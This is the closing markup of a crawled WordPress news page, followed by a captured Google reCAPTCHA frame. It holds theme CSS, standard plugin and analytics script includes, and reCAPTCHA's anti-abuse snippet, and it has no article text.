    border-radius: 3px;
    margin: 0 auto 10px !important;
    max-width: 400px;
    width: auto
}
.td-main-sidebar h1, .td-main-sidebar h2, .td-main-sidebar h3 {
    margin: 5px 0
}
.td-post-featured-image .wp-caption-text, .wp-caption-text, .wp-caption-dd {
    margin-bottom: 5px;
    text-align: center
}
.td-post-template-default .td-post-header .entry-title {
    text-align: center
}
.wpb_raw_code {
    margin-bottom: 3px !important
}
.wpb_start_animation.wpb_top-to-bottom, .td-header-wrap {
    opacity: 1 !important
}
header .td-module-meta-info {
    display: none
}
.entry-title, .mce-content-body p, .td-page-content p, .td-post-content p, .td-post-content, .td_block_text_with_title p, .wpb_text_column p {
    word-wrap: break-word
}
.td-main-content-wrap {
    padding-bottom: 20px;
    padding-top: 20px
}
.td-main-page-wrap {
    padding-top: 5px
}
@media (max-width: 800px) {
    .huge-header h1, .huge-header h2, .huge-header h3, .huge-header h4, .td-container .td-post-header header .entry-title {
        font-size: 40px !important;
        line-height: 50px !important
    }
    .td-g-rec .adsbygoogle {
        margin-bottom: 5px !important
    }
    .td-post-content {
        margin-top: 5px
    }
    .wp-caption-text {
        display: none
    }
    .td-container .td-post-header header .entry-title {
        text-align: center
    }
}
@media (max-width: 768px) {
    .td-post-featured-image img {
        max-width: 70%
    }
    .huge-header h1, .huge-header h2, .huge-header h3, .huge-header h4, .td-page-content h1, .td-container .td-post-header header .entry-title, .wpb_text_column h1, h1 {
        font-size: 26px !important;
        line-height: 37px !important;
        margin-top: 7px !important
    }
    h2, h3, h4 {
        font-size: 22px !important;
        line-height: 32px !important;
        margin-top: 7px !important
    }
    .td-crumb-container {
        min-height: 5px !important;
        margin-bottom: 0 !important;
        padding-top: 0 !important
    }
    .td-header-wrap {
        padding-bottom: 5px
    }
    .td-header-menu-wrap-full .td-header-menu-wrap.td-affix {
        background-color: #fff !important
    }
    ins {
        position: relative !important
    }
    .td-g-rec {
        float: left !important;
        width: 100% !important
    }
    .td-main-content-wrap {
        padding-top: 5px
    }
    .td_category_template_1 .td-category-header {
        padding-bottom: 14px;
        padding-top: 14px
    }
    .td-ss-main-sidebar {
        margin-top: 1em
    }
    .td-post-content ul, .td-post-content ol {
        float: left;
        width: 100%
    }
}
@media (max-width: 600px) {
    .td_category_template_2 .td-header-style-10, .td_category_template_5 .td-header-style-10 {
        border: 0 none
    }
    .td_category_template_2 .td-category-header {
        background-color: #FFF;
        border: 0 none !important;
        padding: 0 !important
    }
    .entry-title, .mce-content-body p, .td-page-content p, .td-post-content p, .td-post-content, .td_block_text_with_title p, .wpb_text_column p {
        font-size: 19px !important;
        line-height: 1.7em !important
    }
    .td-main-content-wrap {
        padding-bottom: 0
    }
    .td-main-page-wrap {
        padding-top: 5px
    }
    .wpb_button, .wpb_content_element, ul.wpb_thumbnails-fluid > li {
        margin-bottom: 15px !important
    }
}
@media (max-width: 400px) {
    .td-page-content h1, .wpb_text_column h1, .td-container .td-post-header header .entry-title, h1, .huge-header h1 {
        font-size: 22px !important;
        line-height: 1.3em !important;
        margin-top: 5px !important
    }
    .comments-title, .huge-header h2, .huge-header h3, .huge-header h4, h2, h3, h4 {
        font-size: 19px !important;
        line-height: 1.6em !important;
        font-weight: 700
    }
    .td-main-page-wrap {
        padding-top: 5px
    }
}
@media (max-width: 286px) {
    .header-search-wrap .td-icon-search, .td-header-wrap .header-search-wrap .td-icon-search, .td-icon-search::before, .stb {
        display: none !important
    }
    #td-top-mobile-toggle i {
        width: 35px
    }
    .td-main-menu-logo img {
        left: auto;
        right: 7px;
        top: 3px
    }
    .td-main-menu-logo img, .td-main-menu-logo {
        max-width: 160px !important
    }
}
</style>

		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TDD9J5L" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" src="https://www.givenus.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.givenus.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.givenus.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.givenus.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.givenus.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.givenus.com/wp-content/plugins/earnware-connect/public/js/earnware-merge.js?ver=1.0.72" id="earnware-merge-js"></script>
<script type="text/javascript" src="https://www.givenus.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.givenus.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>

<script>
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
function ai_run_scripts(){var sticky_widget_mode=0,sticky_widget_margin=15,ai_block_class_def="code-block";
jQuery(document).ready(function(k){var n=function(c){var d=0,e=15,l=c(document).width();c(".ai-sticky-widget").each(function(){var b=c(this);if(2==d)b.find("."+ai_block_class_def).css("position","sticky").css("position","-webkit-sticky").css("top",e),b.find(".ai-sticky-space").css("height",window.innerHeight+"px");else{for(var m=b.width(),f=!1,a=b.parent();"BODY"!=a.prop("tagName");){if(a.hasClass("theiaStickySidebar")){f=!0;break}var g=a.parent(),
h=g.width();if(h>1.2*m||h>l/2)break;a=g}f||(b=a.offset().top-b.offset().top+e,0==d?("sticky"!=a.css("position")||isNaN(parseInt(a.css("top")))||a.css("top")<b)&&a.css("position","sticky").css("position","-webkit-sticky").css("top",b):1==d&&a.theiaStickySidebar({additionalMarginTop:b,sidebarBehavior:"stick-to-top"}))}})};"undefined"==typeof ai_sticky_sidebar_delay&&(ai_sticky_sidebar_delay=200);setTimeout(function(){n(k)},ai_sticky_sidebar_delay)});

ai_js_code = true;}
function ai_wait_for_jquery(){function b(f,c){var a=document.createElement("script");a.src=f;var d=document.getElementsByTagName("head")[0],e=!1;a.onload=a.onreadystatechange=function(){e||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(e=!0,c&&c(),a.onload=a.onreadystatechange=null,d.removeChild(a))};d.appendChild(a)}window.jQuery&&window.jQuery.fn?ai_run_scripts():(ai_jquery_waiting_counter++,4==ai_jquery_waiting_counter&&b("https://www.givenus.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1",function(){b("https://www.givenus.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=6.6.4",
null)}),30>ai_jquery_waiting_counter&&setTimeout(function(){ai_wait_for_jquery()},50))}ai_jquery_waiting_counter=0;ai_wait_for_jquery();

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7847f74d22d047b4928a65c1a47d1ea6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="eK6G2MBpUX2dWddVCGZf2Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768728746373');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>